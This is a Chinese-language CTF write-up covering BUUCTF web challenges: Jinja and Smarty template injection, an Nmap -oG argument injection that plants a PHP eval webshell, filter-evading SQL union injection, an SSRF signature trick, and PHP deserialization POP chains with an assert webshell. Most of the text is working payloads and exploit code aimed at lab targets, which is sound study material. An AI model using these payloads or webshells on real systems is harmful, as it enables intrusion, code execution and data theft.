buuctf刷题8 (ssti注入nmap- oG指令别样的sql注入)
[WesternCTF2018]shrine
import flask
import os

app = flask.Flask(__name__)

app.config['FLAG'] = os.environ.pop('FLAG')
//注册了一个名为FLAG的config

@app.route('/')
def index():
    return open(__file__).read()

@app.route('/shrine/<path:shrine>')
def shrine(shrine):

    def safe_jinja(s):
        s = s.replace('(', '').replace(')', '')
        blacklist = ['config', 'self']
        return ''.join(['{{% set {}=None%}}'.format(c) for c in blacklist]) //这里把config,self做了黑名单过滤,替换为空
        + s

    return flask.render_template_string(safe_jinja(shrine))

if __name__ == '__main__':
    app.run(debug=True)

在shrine下直接{{config}}即可查看所有app.config内容,看源码发现设了黑名单
但是源码对config做了过滤,因此
/shrine/{{url_for.__globals__}}
current_app’: <Flask ‘app’>这里的current就是指的当前的app,这样我们只需要能查看到这个的config不就可以看到flag了,那么构造payload
/shrine/{{url_for.__globals__['current_app'].config}}
url_for这个可以用来构造url,接受函数名作为第一个参数
get_flashed_message()是通过flash()传入闪现信息列表的,能够把字符串对象表示的信息加入到一个消息列表,然后通过调用get_flashed_message()来取出。
get_flashed_message()同理
/shrine/{{get_flashed_messages.__globals__}}
/shrine/{{get_flashed_messages.__globals__['current_app'].config}}
[网鼎杯 2020 朱雀组]Nmap
这道题和之前的online tools比较像。
进入题目,在源码里看到提示
<!-- flag is in /flag -->
尝试管道符进行rce 发现被转义了

应该是像上题意义,有escapeshellarg()函数和escapeshellcmd()函数的处理
下面来介绍一下这两个函数:
escapeshellarg — 把字符串转码为可以在 shell 命令里使用的参数
功能 :escapeshellarg() 将给字符串增加一个单引号并且能引用或者转码任何已经存在的单引号,
这样以确保能够直接将一个字符串传入 shell 函数,shell 函数包含 exec(), system() 执行运算符(反引号)escapeshellcmd — shell 元字符转义
功能:escapeshellcmd() 对字符串中可能会欺骗 shell 命令执行任意命令的字符进行转义。
此函数保证用户输入的数据在传送到 exec() 或 system() 函数,或者 执行操作符 之前进行转义。反斜线(\)会在以下字符之前插入:
&#;`|\?~<>^()[]{}$*, \x0A 和 \xFF*。 *’ 和 “ 仅在不配对儿的时候被转义。
在 Windows 平台上,所有这些字符以及 % 和 ! 字符都会被空格代替。
用那篇文章的例子解释一下:
传入参数是:172.17.0.2' -v -d a=1
首先经过escapeshellarg处理后变成了' 172.17.0.2 ' \' ' -v -d a=1',
即先对单引号转义,再用单引号将左右两部分括起来从而起到连接的作用。
再经过escapeshellcmd处理后变成' 172.17.0.2 ' \\ ' ' -v -d a=1\',
这是因为escapeshellcmd对 \ 以及最后那个不配对儿的引号进行了转义
最后执行的命令是curl ' 172.17.0.2 ' \\ ' ' -v -d a=1\',
由于中间的\\被解释为\而不再是转义字符,所以后面的'没有被转义,与再后面的'配对儿成了一个空白连接符。
所以可以简化为curl 172.17.0.2\ -v -d a=1',即向172.17.0.2\发起请求,POST 数据为a=1’。
-oN 标准保存
-oX XML保存
-oG Grep保存
-oA 保存到所有格式
-append-output 补充保存文件
其中参数-oG可以实现将命令和结果写入文件,其格式为:内容 -oG 文件名称
因此我们可以构造payload:
127.0.0.1 | ' <?php eval($_POST["shell"]); ?> -oG shell.php '注意:
一. 两边加单引号,不加的话,两个函数执行后会变成
'<?php eval($_POST["shell"]); ?> -oG shell.php'这是个字符串,并不是命令
二. 引号与代码命令之间加空格
如果不加,当两个函数执行并echo出来后就会变成:
\<?php eval($_POST["shell"]); ?> -oG shell.php\\文件名称是shell.php\\ 而不是shell.php
三. 一句话木马中参数shell不能用单引号闭合,要用双引号
因为 escapeshellarg() 将给字符串增加一个单引号并且能引用或者转码任何已经存在的单引号

返回hacker 应该是有所过滤,尝试得知过滤了php
利用短标签<?=代替<?php进行绕过,利用phtml来代替shell.php的文件后缀:
127.0.0.1 | ' <?= eval($_POST["shell"]); ?> -oG shell.phtml ' 在根目录下得到flag
[SWPU2019]Web1
弹出一个登录页面,还有注册,猜测是不是要登录admin,是不是存字sql注入
尝试注册admin发现以经存在,随便注册一个登录后发现,可以有广告那一项。
感觉像是xss,但是测试后看报错发现是sql注入

尝试爆字段,发现or和#,空格都被过滤了
空格可以用/**/代替,注释被过滤的话就用单引号闭合就行了。
1'/**/union/**/select/**/1,2,3,4'

发现可行,估计后台查询语句是这样的:
select * from ads where title = '$title' limit 0,1报错说字段数不符,我们手工测试之后最终知道
1'union/**/select/**/1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22'
有22个字段数,回显位为2,3

爆表名:(因为or被过滤,所以information_schema不能用)
1'union/**/select/**/1,(select/**/group_concat(table_name)/**/from/**/mysql.innodb_table_stats),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22'
Maria数据库的这个表可以查表名:mysql.innodb_table_stats
mysql.innodb_table_stats 或 mysql.innodb_table_index 存放所有库名,表名
或者:
1'/**/union/**/select/**/1,database(),group_concat(table_name),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,
20,21,22/**/from/**/mysql.innodb_table_stats/**/where/**/database_name="web1"'

ads,users是表名。
查询users表,无列名注入:
1'union/**/select/**/1,(select/**/group_concat(a)/**/from/**/(select/**/1,2,3/**/as/**/a/**/union/**/select/**/*/**/from/**/users)b),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22'
或者
1'union/**/select/**/1,(select/**/group_concat(`3`)/**/from(select/**/1,2,3/**/union/**/select*from/**/users)x),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22'

参考:[SWPU2019]Web1--关于information_schema的绕过方式
查表名,字段名方法:
一、无列名注入
(select `2` from (select 1,2,3 union select * from table_name)a) #前提是要知道表名
((select c from (select 1,2,3 c union select * from users)b)) #1,2,3是因为users表有三列,实际情况还需要猜测表的列的数量
二、innodb引擎
限制:
mysql ≥ 5.5版本
mysql.innodb_table_stats 或 mysql.innodb_table_index 存放所有库名,表名
select group_concat(table_name) from mysql.innodb_table_stats
select table_name from mysql.innodb_table_stats where database_name=库名
1'union/**/select/**/1,(select/**/group_concat(news)/**/from/**/users),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22'
[MRCTF2020]PYWebsite

看源码一段代码里提到了/flag.php,访问试试
这里提到了只有购买者和我自己可以看见flag,burp抓包试着更改XFF头127.0.0.1试一试,得到flag。

[De1CTF 2019]SSRF Me
提示:flag is in ./flag.txt
#! /usr/bin/env python
# #encoding=utf-8
from flask import Flask
from flask import request
import socket
import hashlib
import urllib
import sys
import os
import json
reload(sys)
sys.setdefaultencoding('latin1')

app = Flask(__name__)

secert_key = os.urandom(16)

class Task:
    def __init__(self, action, param, sign, ip):
        self.action = action
        self.param = param
        self.sign = sign
        self.sandbox = md5(ip)
        if(not os.path.exists(self.sandbox)):
            os.mkdir(self.sandbox)

    def Exec(self):
        result = {}
        result['code'] = 500
        if (self.checkSign()):
            if "scan" in self.action:
                tmpfile = open("./%s/result.txt" % self.sandbox, 'w')
                resp = scan(self.param)
                if (resp == "Connection Timeout"):
                    result['data'] = resp
                else:
                    print resp
                    tmpfile.write(resp)
                    tmpfile.close()
                result['code'] = 200
            if "read" in self.action:
                f = open("./%s/result.txt" % self.sandbox, 'r')
                result['code'] = 200
                result['data'] = f.read()
            if result['code'] == 500:
                result['data'] = "Action Error"
        else:
            result['code'] = 500
            result['msg'] = "Sign Error"
        return result

    def checkSign(self):
        if (getSign(self.action, self.param) == self.sign):
            return True
        else:
            return False

@app.route("/geneSign", methods=['GET', 'POST'])
def geneSign():
    param = urllib.unquote(request.args.get("param", ""))
    action = "scan"
    return getSign(action, param)

@app.route('/De1ta',methods=['GET','POST'])
def challenge():
    action = urllib.unquote(request.cookies.get("action"))
    param = urllib.unquote(request.args.get("param", ""))
    sign = urllib.unquote(request.cookies.get("sign"))
    ip = request.remote_addr
    if(waf(param)):
        return "No Hacker!!!!"
    task = Task(action, param, sign, ip)
    return json.dumps(task.Exec())

@app.route('/')
def index():
    return open("code.txt","r").read()

def scan(param):
    socket.setdefaulttimeout(1)
    try:
        return urllib.urlopen(param).read()[:50]
    except:
        return "Connection Timeout"

def getSign(action, param):
    return hashlib.md5(secert_key + param + action).hexdigest()

def md5(content):
    return hashlib.md5(content).hexdigest()

def waf(param):
    check=param.strip().lower()
    if check.startswith("gopher") or check.startswith("file"):
        return True
    else:
        return False
if __name__ == '__main__':
    app.debug = False
    app.run(host='0.0.0.0',port=9999)
显然是一道python代码审计题,平时做php比较多,python还没审计过。借此学习一下python
发现了三个路由,先看使用最广的/De1ta路由
@app.route('/De1ta',methods=['GET','POST'])
def challenge():
    action = urllib.unquote(request.cookies.get("action"))
    param = urllib.unquote(request.args.get("param", ""))
    sign = urllib.unquote(request.cookies.get("sign"))
    ip = request.remote_addr
    if(waf(param)):
        return "No Hacker!!!!"
    task = Task(action, param, sign, ip)
    return json.dumps(task.Exec())
审计可知:我们需要get方法传入param参数,cookie传入action、sign参数,get方法传入的param需要经过waf函数,绕过waf,其次还要传入Task类对象,并执行Exec函数,先看一下waf函数
def waf(param):
    check=param.strip().lower()
    if check.startswith("gopher") or check.startswith("file"):
        return True
    else:
        return False
可知waf 函数过滤了 gopher和file协议 ,开头不能是gopher和file,再看一下Exec()函数
def Exec(self):
        result = {}
        result['code'] = 500
        if (self.checkSign()):
            if "scan" in self.action:
                tmpfile = open("./%s/result.txt" % self.sandbox, 'w')
                resp = scan(self.param)
                if (resp == "Connection Timeout"):
                    result['data'] = resp
                else:
                    print resp
                    tmpfile.write(resp)
                    tmpfile.close()
                result['code'] = 200
            if "read" in self.action:
                f = open("./%s/result.txt" % self.sandbox, 'r')
                result['code'] = 200
                result['data'] = f.read()
            if result['code'] == 500:
                result['data'] = "Action Error"
        else:
            result['code'] = 500
            result['msg'] = "Sign Error"
        return result
它首先会通过一个checkSign方法检测登录,if通过以后要求传入的action必须要有关键词scan、read,才能够读写文件,获取flag,看一下checkSign函数
    def checkSign(self):
        if (getSign(self.action, self.param) == self.sign):
            return True
        else:
            return False
我们传入的action和param参数经过getSign函数之后与sign相等才会才会返回True 。继续看一下getSign函数
def getSign(action, param):
    return hashlib.md5(secert_key + param + action).hexdigest()
getSign(action,param)函数会返回 md5()加密的 secret-key+param+action
我们不知道secret_key是什么
但我们发现/geneSign路由会返回getSign函数,可以生成我们需要的md5。 可以利用/geneSign路由来帮助我们生成对应payload的sign值
@app.route("/geneSign", methods=['GET', 'POST'])
def geneSign():
    param = urllib.unquote(request.args.get("param", ""))
    action = "scan"
    return getSign(action, param)
构造payload:/geneSign?param=flag.txt

因为他这个geneSign()函数里的action是scan
所以我们生成的这个md5其实是 secret_keyparamaction 即 md5(secret_keyflag.txtscan)
但是我们Exec()函数传入的action必须要有关键词scan、read,才能够读写文件,获取flag。
所以我们可以构造payload:/geneSign?param=flag.txtread
这样生成的md5就是 md5(secret_keyflag.txtreadscan)

然后我们回到/De1ta路由,传对应的参数
get:param=flag.txt
cookie:sign=7cc1bb554ddac523d5038df358bf471b&action=readscan

[MRCTF2020]Ezpop
 <?php
//flag is in flag.php
//WTF IS THIS?
//Learn From https://ctf.ieki.xyz/library/php.html#%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E9%AD%94%E6%9C%AF%E6%96%B9%E6%B3%95
//And Crack It!
class Modifier {
    protected  $var;
    public function append($value){
        include($value);
    }
    public function __invoke(){
        $this->append($this->var);
    }
}

class Show{
    public $source;
    public $str;
    public function __construct($file='index.php'){
        $this->source = $file;
        echo 'Welcome to '.$this->source."<br>";
    }
    public function __toString(){
        return $this->str->source;
    }

    public function __wakeup(){
        if(preg_match("/gopher|http|file|ftp|https|dict|\.\./i", $this->source)) {
            echo "hacker";
            $this->source = "index.php";
        }
    }
}

class Test{
    public $p;
    public function __construct(){
        $this->p = array();
    }

    public function __get($key){
        $function = $this->p;
        return $function();
    }
}

if(isset($_GET['pop'])){
    @unserialize($_GET['pop']);
}
else{
    $a=new Show;
    highlight_file(__FILE__);
}
源码如上,可知flag在flag.php里。
首先pop链,我们要知道序列化类里魔术函数的调用条件:
__construct()//当一个对象创建时被调用
__destruct() //当一个对象销毁时被调用
__toString() //当一个对象被当作一个字符串使用
__sleep()//在对象在被序列化之前运行
__wakeup()//将在反序列化之后立即被调用(通过序列化对象元素个数不符来绕过)
__get()//获得一个类的成员变量时调用
__set()//设置一个类的成员变量时调用
__invoke()//调用函数的方式调用一个对象时的回应方法
__call()//当调用一个对象中的不能用的方法的时候就会执行这个函数
在Modifier()类中看见了include()函数且$this-var 参数可控,
存在伪协议读取,试着找链子,看看怎么能够触发include()函数
    public function append($value){
        include($value);
    }
    public function __invoke(){
        $this->append($this->var);
    }
需要执行 __invoke() 而执行__invoke()函数,
要满足以调用函数的方式调用一个对象,在Test类中的__get()函数中发现利用点。
    public function __get($key){
        $function = $this->p;
        return $function();
    }
这里是直接对 $this->p 进 行 了 调 用 。所哟我们将$this->p设为一个构造好的Modifier对象即可
然后看Show()类,
class Show{
    public $source;
    public $str;
    public function __construct($file='index.php'){
        $this->source = $file;
        echo 'Welcome to '.$this->source."<br>";
    }
    public function __toString(){
        return $this->str->source;
    }

    public function __wakeup(){
        if(preg_match("/gopher|http|file|ftp|https|dict|\.\./i", $this->source)) {
            echo "hacker";
            $this->source = "index.php";
        }
    }
}
看__wakeup()函数,当被反序列化时会调用
如果$source是一个字符串,会正常过滤,如果是一个类,则会调用__toString()方法
最终构造链子:
1.GET传参pop触发反序列化unserialize()
2.unserialize()触发__wakeup()魔术方法
3.__wakeup()通过preg_match()将$this->source做字符串比较,如果$this->source是Show类,触发__toString()魔术方法
4.__toString中的str赋值为一个实例化的Test类,那么其类不含有source属性,所以会触发Test中的__get()魔术方法
5.__get()中的p赋值为Modifier类,那么相当于Modifier类被当作函数处理,所以会触发Modifier类中的__invoke()魔术方法
6.__invoke()调用append方法中的include()进行文件包含,
所以pop应该构造为:
unserialize()–>__wakeup()–>toString()–>__get()–>__invoke()–>append()–>include(flag.php)
<?php

class Modifier {
    protected  $var="php://filter/read=convert.base64-encode/resource=flag.php";
    //filter读取flag.php文件
}

class Show{
    public $source;
    public $str;
    public function __construct(){
        $this->str = new Test();   //调用__get()函数
    }
}

class Test{
    public $p;

}

$a = new Show();
$a->source = new Show();
$a->source->str->p = new Modifier();

echo urlencode(serialize($a));

?>
[NPUCTF2020]ReadlezPHP
在网页源码点击里得到了php源码。
<?php
#error_reporting(0);
class HelloPhp
{
    public $a;
    public $b;
    public function __construct(){
        $this->a = "Y-m-d h:i:s";
        $this->b = "date";
    }
    public function __destruct(){
        $a = $this->a;
        $b = $this->b;
        echo $b($a);
    }
}
$c = new HelloPhp;

if(isset($_GET['source']))
{
    highlight_file(__FILE__);
    die(0);
}

@$ppp = unserialize($_GET["data"]);
echo $b($a);
发现可利用点,构造反序列化 $b为函数,$a为命令即可。
尝试 system(phpinfo());发现无响应,应该是过滤了,再试试passthru,assert。assert可用。
assert是php之中的断言,如果传入的是字符串则会把它作为php代码执行,但为什么不直接用eval呢,是因为不能以变量函数的形式调用eval 。
eval 属于PHP语法构造的一部分,并不是一个函数,所以不能通过 变量函数 的形式来调用(虽然她确实像极了函数原型)。这样的语法构造还包括:echo,print,unset(),isset(),empty(),include,require,...
可以传🐎过去,assert($_POST[shell]) 蚁剑连接发现并没有flag文件,估计是在phpinfo()里
搜索flag,得到flag

[CISCN2019 华东南赛区]Web11


提示说是 Smarty模板注入
在XFF头部存在注入

{{system('cat /flag')}} 得到flag
也可以用{if }标签
Smarty的{if}条件判断和PHP的if 非常相似,只是增加了一些特性。每个{if}必须有一个配对的{/if}. 也可以使用{else} 和 {elseif}. 全部的PHP条件表达式和函数都可以在if内使用,如*||*,or,&&,and,is_array(), 等等
既然全部的PHP条件表达式和函数都可以在if内使用,那我们在里面写php代码也行。
{if phpinfo()}{/if}
可参考:Smarty SSTI

